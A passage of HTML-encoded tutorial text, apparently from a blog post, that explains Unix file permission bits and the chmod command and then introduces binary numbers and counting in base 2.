style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGROUP\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EANY\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EW\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EX\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EW\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EX\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EW\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EX\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThis means, that OWNER (root) can read and write, GROUP (root) can read, and ANY other can read the file. That means that ONLY the \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eroot\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E user can modify this file and any other user does not \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecan not \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ewrite or execute this file.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECommand \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Echmod\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E is used to modify file permissions:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Echmod +x somefile\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E# will enable EXECUTE flag for \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eall\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E groups\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Echmod a-x somefile\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E# will disable EXECUTE flag for \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EANY\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E group only\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"display: inline-block; position: relative; width: 100px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBase-2 numeral system \u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eor\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E binary numeral system:\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EA \u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ebinary number\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E is a number expressed in the \u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ebase-2 numeral system\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E or \u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ebinary numeral system\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, a method of mathematical expression which uses only two symbols: typically \"0\" (zero) and \"1\" (one).\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEach digit in such number is referred to as a bit,\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESince you can’t use other digits other than 0 and 1 following will explain incremental counting:\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EDecimal (base-10) -\u0026gt; Binary (base-2)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;0 -\u0026gt; \u0026nbsp; \u0026nbsp; 0\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;1 -\u0026gt; \u0026nbsp; \u0026nbsp; 1\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;2 -\u0026gt;\u0026nbsp; \u0026nbsp; 10\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;3 -\u0026gt;\u0026nbsp; \u0026nbsp; 11\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;4 -\u0026gt; \u0026nbsp; 100\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;5 -\u0026gt; \u0026nbsp; 101\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;6 -\u0026gt; \u0026nbsp; 110\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;7 -\u0026gt; \u0026nbsp; 111\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;8 -\u0026gt;\u0026nbsp; 1000\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;etc...\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEach additional enabled bit adds \u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E2**(bit_number)\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E to the resulting number, where 0b100\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026lt;- this is the starting bit and it’s bit number is \u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0b\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E - prefix to identify binary number)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0b\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0001 == 2**0 == 1 (decimal)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0b\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0010 == 2**1 == 2 (decimal)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0b\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0100 == 2**2 == 4 (decimal)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0b\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1000 == 2**3 == 8 (decimal)\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESo practically, we can add above numbers in binary:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E--------------------------------\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; 